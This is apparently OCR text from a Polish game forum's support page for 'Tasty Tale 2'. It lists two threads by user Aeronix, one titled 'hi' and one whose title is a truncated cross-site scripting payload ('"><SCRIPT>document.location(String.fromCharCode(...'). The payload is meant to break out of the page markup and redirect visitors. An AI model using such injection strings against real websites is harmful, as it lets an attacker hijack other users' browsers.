
Help & Support
TASTY TALE 2
Serwer "Tasty Tale 2"
Help & Support
Latest threads started by Aeronix
TEMATY
hi
przez
Aeronix
dnia 24/06/19 19:17.
"><SCRIPT>document.location(String.fromCharCode(34, 1
przez
Aeronix
dnia 11/06/19 23:10.